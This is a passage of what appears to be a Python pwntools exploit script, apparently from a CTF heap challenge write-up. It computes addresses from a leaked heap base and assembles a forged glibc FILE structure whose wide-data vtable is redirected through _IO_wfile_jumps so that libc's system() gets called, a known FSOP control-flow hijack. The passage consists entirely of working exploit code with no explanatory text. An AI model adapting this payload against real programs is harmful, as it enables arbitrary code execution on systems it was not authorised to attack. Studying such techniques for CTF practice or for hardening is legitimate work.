 file_addr = heap_base + 0x6d0 IO_wide_data_addr = (file_addr + 0xd8 + 8 ) - 0xe0 wide_vatable_addr = (file_addr + 0xd8 + 8 + 8 ) - 0x68 fake_io = b'' fake_io += p64(0 ) fake_io += p64(0 ) fake_io += p64(0 ) fake_io += p64(1 ) fake_io += p64(0 ) fake_io += p64(0 ) fake_io += p64(0 ) fake_io += p64(0 ) * 4 fake_io += p64(0 ) fake_io += p32(2 ) fake_io += p32(0 ) fake_io += p64(0xffffffffffffffff ) fake_io += p16(0 ) fake_io += b'\x00' fake_io += b'\n' fake_io += p32(0 ) fake_io += p64(libc.sym['_IO_2_1_stdout_' ] + 0x1ea0 ) fake_io += p64(0xffffffffffffffff ) fake_io += p64(0 ) fake_io += p64(IO_wide_data_addr) fake_io += p64(0 ) * 3 fake_io += p32(0xffffffff ) fake_io += b'\x00' * 19 fake_io = fake_io.ljust(0xd8 - 0x10 ,b'\x00' ) fake_io += p64(libc.sym['_IO_wfile_jumps' ]) fake_io += p64(wide_vatable_addr) fake_io += p64(libc.sym['system' ])